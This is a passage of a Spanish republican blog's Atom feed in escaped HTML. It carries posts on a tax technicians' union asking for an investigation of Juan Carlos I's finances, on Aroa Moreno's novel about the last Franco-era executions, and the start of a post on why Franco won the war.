style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl Sindicato de Técnicos del Ministerio de Hacienda, Gestha, ha \npedido a la Agencia Tributaria (AEAT) que investigue las actividades y \nlos intereses económicos del Rey Emérito, Juan Carlos I, una vez que se \nhan conocido las informaciones en las que aseguran que el padre de \nFelipe VI ya “ha devuelto a sus amistades los préstamos que recibió para\n pagar en febrero de 2021 las declaraciones complementarias del IRPF de \n2014 a 2018 por un total de 4.416.757,46 euros”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cp data-end=\"985\" data-start=\"124\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn concreto, Gestha\u0026nbsp;pide a \nla\u0026nbsp;Dirección\u0026nbsp;de la\u0026nbsp;AEAT\u0026nbsp;que ordene iniciar una\u0026nbsp;inspección\u0026nbsp;teniendo en \ncuenta que en\u0026nbsp;2021\u0026nbsp;Juan Carlos I seguía siendo\u0026nbsp;residente \nfiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;y urge a hacerlo antes de que\u0026nbsp;prescriban\u0026nbsp;sus \nposibles\u0026nbsp;irregularidades, el\u0026nbsp;30 de junio de 2026. Según lo publicado, \nhabría trasladado su\u0026nbsp;residencia\u0026nbsp;a\u0026nbsp;Emiratos\u0026nbsp;en 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1270\" data-start=\"987\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos técnicos consideran que se deben\n investigar las\u0026nbsp;garantías,\u0026nbsp;condiciones\u0026nbsp;y\u0026nbsp;cláusulas\u0026nbsp;de los préstamos que \nse dice que se han reintegrado, y si en dicho año\u0026nbsp;Juan Carlos I\u0026nbsp;disponía\n de\u0026nbsp;inmuebles,\u0026nbsp;acciones\u0026nbsp;o\u0026nbsp;cuentas\u0026nbsp;en el\u0026nbsp;extranjero\u0026nbsp;y su\u0026nbsp;valoración.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1863\" data-start=\"1272\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA resultas de esta inspección, \nsegún los técnicos, la\u0026nbsp;AEAT\u0026nbsp;podrá verificar dónde está situado el\u0026nbsp;centro\n principal\u0026nbsp;de los\u0026nbsp;intereses económicos\u0026nbsp;del\u0026nbsp;rey emérito, pues si se \nlocaliza en\u0026nbsp;España\u0026nbsp;seguiría siendo\u0026nbsp;residente fiscal\u0026nbsp;en España aunque \nviviera en\u0026nbsp;Emiratos, pero si sus intereses económicos principales \nestuvieran en otro país podría considerarse que la\u0026nbsp;regularización \ntributaria\u0026nbsp;de\u0026nbsp;Juan Carlos I\u0026nbsp;fue\u0026nbsp;inveraz,\u0026nbsp;incompleta\u0026nbsp;o\u0026nbsp;incorrecta\u0026nbsp;con \nlas\u0026nbsp;consecuencias penales\u0026nbsp;que conllevaría por supuestos\u0026nbsp;delitos\u0026nbsp;contra \nla\u0026nbsp;Hacienda pública.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2332\" data-start=\"1865\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA este respecto,\u0026nbsp;Gestha\u0026nbsp;recuerda \nque en\u0026nbsp;septiembre de 2018\u0026nbsp;la\u0026nbsp;Fiscalía especial contra la corrupción\u0026nbsp;y \nla\u0026nbsp;criminalidad organizada\u0026nbsp;(pieza separada de investigación ‘Carol’) \nalertó de que “las potenciales contingencias tributarias que \nindiciariamente revelan las conversaciones sí es posible que merezcan la\n atención de las autoridades tributarias y, en su caso, pudieran derivar\n en el futuro en las correspondientes denuncias por delitos fiscales».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2901\" data-start=\"2334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdemás,\u0026nbsp;Gestha\u0026nbsp;pide a la\u0026nbsp;AEAT\u0026nbsp;que \nordene también otra\u0026nbsp;investigación\u0026nbsp;al\u0026nbsp;rey emérito\u0026nbsp;para verificar \nel\u0026nbsp;lugar\u0026nbsp;y la\u0026nbsp;naturaleza\u0026nbsp;de las\u0026nbsp;rentas\u0026nbsp;obtenidas supuestamente por \nla\u0026nbsp;venta\u0026nbsp;de los\u0026nbsp;derechos\u0026nbsp;para la\u0026nbsp;realización de documentales\u0026nbsp;sobre su \nvida y por la\u0026nbsp;intermediación\u0026nbsp;en\u0026nbsp;operaciones comerciales, y si dichas \nrentas las ha obtenido personalmente o a través de \nuna\u0026nbsp;sociedad\u0026nbsp;o\u0026nbsp;entidad instrumental\u0026nbsp;española o extranjera, así como \nel\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los\u0026nbsp;fondos\u0026nbsp;de sus\u0026nbsp;cuentas bancarias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3349\" data-start=\"2903\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos\u0026nbsp;técnicos de Hacienda\u0026nbsp;indican \nque el objetivo de esta segunda investigación es determinar el\u0026nbsp;lugar\u0026nbsp;en \nque se encuentra su\u0026nbsp;centro principal\u0026nbsp;de\u0026nbsp;intereses económicos\u0026nbsp;desde 2022,\n bastando para mantener la\u0026nbsp;residencia fiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;que se demuestre \nque dispone de más\u0026nbsp;bienes\u0026nbsp;en nuestro país que en cualquier otro\u0026nbsp;Estado, \nal igual que el\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los fondos de sus \ncuentas bancarias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/insurgente.org\/los-tecnicos-de-hacienda-piden-al-gobierno-que-averigue-de-donde-saca-emerito-el-dinero\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2056173962851274159\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2056173962851274159?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2056173962851274159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2056173962851274159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/los-tecnicos-de-hacienda-piden-al.html","title":" Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s72-c\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2350072247875455097"},"published":{"$t":"2025-09-12T08:00:00.002+02:00"},"updated":{"$t":"2025-09-12T08:00:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Aroa Moreno escribe sobre los últimos fusilados del franquismo: «En noviembre de 1975 no empezó la democracia, empezó la monarquía» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtG7zx_Yoajho-4-BEBDzhFINJiIoJGNYGqs_BQmiNOkYQ_htwN8Me6QAfoiERH5afRHcboKU2YmsUxKKy35zcpdeTvf93fKjYJUhhoPDfSsKZqybt-K4H_iMGGn6tOt26RbelU_WHcosFMeZ891lK55kjF-b6YdiS7HUlJ29JqHUuVHcWO07HC7D7cRd\/s1920\/Aroa%20Moreno%20escribe%20sobre%20los%20%C3%BAltimos%20fusilados%20del%20franquismo_%20%C2%ABEn%20noviembre%20de%201975%20no%20empez%C3%B3%20la%20democracia,%20empez%C3%B3%20la%20monarqu%C3%ADa%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtG7zx_Yoajho-4-BEBDzhFINJiIoJGNYGqs_BQmiNOkYQ_htwN8Me6QAfoiERH5afRHcboKU2YmsUxKKy35zcpdeTvf93fKjYJUhhoPDfSsKZqybt-K4H_iMGGn6tOt26RbelU_WHcosFMeZ891lK55kjF-b6YdiS7HUlJ29JqHUuVHcWO07HC7D7cRd\/s320\/Aroa%20Moreno%20escribe%20sobre%20los%20%C3%BAltimos%20fusilados%20del%20franquismo_%20%C2%ABEn%20noviembre%20de%201975%20no%20empez%C3%B3%20la%20democracia,%20empez%C3%B3%20la%20monarqu%C3%ADa%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EAroa Moreno escribe sobre los últimos fusilados del franquismo: «En noviembre de 1975 no empezó la democracia, empezó la monarquía» \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EMagdalena Tsanis \u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa\n historia reciente de España está llena de agujeros negros que, a veces,\n solo la ficción puede llenar, según la escritora Aroa Moreno, que \nrecurre a ella en su novela ‘Mañana matarán a Daniel’ (Random House) \npara contar las vidas de tres de los últimos cinco fusilados por el \nfranquismo hace 50 años.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E \n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa autora madrileña cree que España sigue teniendo muchas \ncuentas pendientes con su pasado y que, aunque todo trabajo de memoria \ndesde diferentes miradas «siempre sirve», la Comisión creada por el \nGobierno para conmemorar los 50 años de «libertad» por la muerte de \nFranco, puede ser una «oportunidad perdida».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«En noviembre de 1975 no empezó la democracia, empezó la \nmonarquía», ha señalado en una entrevista con EFE en la que ha recordado\n que «murió mucha gente» hasta que llegó la amnistía y luego la \nConstitución.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Me parece contradictorio celebrar el momento en el que \nmuere el dictador, no es algo que refleje los valores democráticos», ha \nconsiderado. Entre las cuentas pendientes, Moreno señala el \nreconocimiento del papel que jugó la militancia antifranquista, «muy \nimportante para que la dictadura cayera».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Me cuesta pensar que no haya un consenso político para \ntener una historia saneada», ha dicho. A su juicio, lo primero es que \nhaya «verdad, justicia y reparación para las víctimas del franquismo», y\n lo segundo, poder mantener un diálogo intergeneracional «con libertad y\n sin miedo, sin que eso suponga meterte en una batalla cultural».\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Es una pena que todo lo embarre la disputa política; 50 años es una cosa muy importante», ha subrayado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ECuando la historia llama a tu puerta\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl origen de esta novela se remonta a la primavera de 2020. \nDurante el confinamiento por el virus de covid, Moreno salió a pasear \ncon su hijo por el monte, en Hoyo de Manzanares (Madrid); estaban \njugando y haciendo fotos cuando escucharon unos disparos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl volver a casa, comprobó que se habían metido en un campo \nde tiro de la Academia de Ingenieros del Ejército, el lugar donde el 27 \nde septiembre de 1975 fueron fusilados Xosé Humberto Baena Alonso, José \nLuis Sánchez Bravo y Ramón García Sanz, militantes del FRAP (Frente \nRevolucionario Antifascista y Patriota).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa misma tarde, Moreno recibió una llamada del periódico \ncon el que colaboraba pidiéndole que escribiera una carta abierta a \nalguien que hubiera sido militante del FRAP.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Sentí que la historia me estaba llamando», recuerda. Pero \nno fue la última coincidencia, ya que, tirando del hilo, descubrió que \nel único testigo civil de esos fusilamientos, el sacerdote Alejandro \nPeña Medrano, había sido su profesor y tutor en el instituto.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMoreno ha tardado cinco años en completar la novela porque \nentre medias se coló otra -‘La bajamar’, (Random House 2022)- y una \nbiografía sobre Almudena Grandes, pero también porque la investigación \nfue muy ardua.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Ha sido como meterme en un túnel oscurísimo; a menudo los \ntestimonios contradecían los archivos. Hay que tener en cuenta que toda \nesa documentación fue elaborada por una dictadura; hay muchas \ndeclaraciones tomadas bajo tortura o los propios sumarios de los \nconsejos de guerra, te encontrabas páginas en negro, tachadas».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otra parte, agrega, los testimonios tampoco son fiables,\n porque «a menudo nos contamos un relato a nosotros mismos para poder \nsuperar hechos que nos han parecido traumáticos».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn todo caso, cree que la apertura de archivos y la \ntransparencia es «otra tarea pendiente» de la democracia. Baena fue \ncondenado a muerte por el atentado que le costó la vida al policía Lucio\n Rodríguez el 14 de julio de 1975, mientras que Sánchez Bravo y Ramón \nGarcía lo fueron por el asesinato del teniente de la Guardia Civil \nAntonio Pose el 16 de agosto de ese mismo año.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl mismo día fueron fusilados, en Barcelona y Burgos, los \nmiembros de ETA Jon Paredes Manot (Txiki) y Ángel Otaegui (ETA), \nrespectivamente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETal y como relata Moreno, las ejecuciones se produjeron en \nun proceso sin ninguna garantía, a pesar de las peticiones de clemencia \ninternacionales y hasta del Papa Pablo VI. En el 50 aniversario de esas \nejecuciones también se acaban de publicar ‘El verano de los inocentes’, \nun trabajo periodístico de Roger Mateos que se centra en el caso de \nBaena; el ensayo ‘Terrorismo y represión.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia en el ocaso de la dictadura franquista’ \n(Tecnos), y el libro ’27 de septiembre de 1975. Los últimos \nfusilamientos de la dictadura franquista’ (Garaje), que recopila \ntestimonios directos de supervivientes. Detrás de la editorial Garaje \nestán dos exmilitantes del FRAP, Manuel Blanco Chivite y Pablo Mayoral \nRueda, que también fueron sometidos a esos consejos de guerra y \nencarcelados.\u003C\/span\u003E\u003C\/p\u003E \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elobrero.es\/component\/k2\/172870-aroa-moreno-escribe-sobre-los-ultimos-fusilados-del-franquismo-en-noviembre-de-1975-no-empezo-la-democracia-empezo-la-monarquia.html\" target=\"_blank\"\u003Eelobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2350072247875455097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2350072247875455097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2350072247875455097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2350072247875455097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/aroa-moreno-escribe-sobre-los-ultimos.html","title":"Aroa Moreno escribe sobre los últimos fusilados del franquismo: «En noviembre de 1975 no empezó la democracia, empezó la monarquía» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOtG7zx_Yoajho-4-BEBDzhFINJiIoJGNYGqs_BQmiNOkYQ_htwN8Me6QAfoiERH5afRHcboKU2YmsUxKKy35zcpdeTvf93fKjYJUhhoPDfSsKZqybt-K4H_iMGGn6tOt26RbelU_WHcosFMeZ891lK55kjF-b6YdiS7HUlJ29JqHUuVHcWO07HC7D7cRd\/s72-c\/Aroa%20Moreno%20escribe%20sobre%20los%20%C3%BAltimos%20fusilados%20del%20franquismo_%20%C2%ABEn%20noviembre%20de%201975%20no%20empez%C3%B3%20la%20democracia,%20empez%C3%B3%20la%20monarqu%C3%ADa%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8640089909707902136"},"published":{"$t":"2025-09-11T07:30:00.043+02:00"},"updated":{"$t":"2025-09-11T07:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"A  de la muerte de Franco ¿Por que Franco gano la guerra? "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7U0XZk78LqRYXpG9rc5mS08JBPqKvYh_pClgqjBOZbtJ5sbgNqKmVCr1KgPucWpisWCTEGu_1vmBt_9ycNd0VQz_KlVY1qprH-CVcX9aHPtLRJu8wc5HyV0xKEra3NeJBydmUY66tevth5WTB44YgpPv52VoQ8TSzwt_rD42SxcKw7jkDlmO8o-dPJs2\/s1920\/A%20cincuenta%20a%C3%B1os%20de%20la%20muerte%20de%20Franco%20%C2%BFPor%20que%20Franco%20gano%20la%20guerra_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX7U0XZk78LqRYXpG9rc5mS08JBPqKvYh_pClgqjBOZbtJ5sbgNqKmVCr1KgPucWpisWCTEGu_1vmBt_9ycNd0VQz_KlVY1qprH-CVcX9aHPtLRJu8wc5HyV0xKEra3NeJBydmUY66tevth5WTB44YgpPv52VoQ8TSzwt_rD42SxcKw7jkDlmO8o-dPJs2\/s320\/A%20cincuenta%20a%C3%B1os%20de%20la%20muerte%20de%20Franco%20%C2%BFPor%20que%20Franco%20gano%20la%20guerra_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EA cincuenta años de la muerte de Franco ¿Por que Franco gano la guerra?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E¿Por qué aquel militar mediocre ganó la guerra que rompió España? David Jorge, historiador español. explica un calvario que empezó en 1936.\u003Cspan\u003E\u003Ca 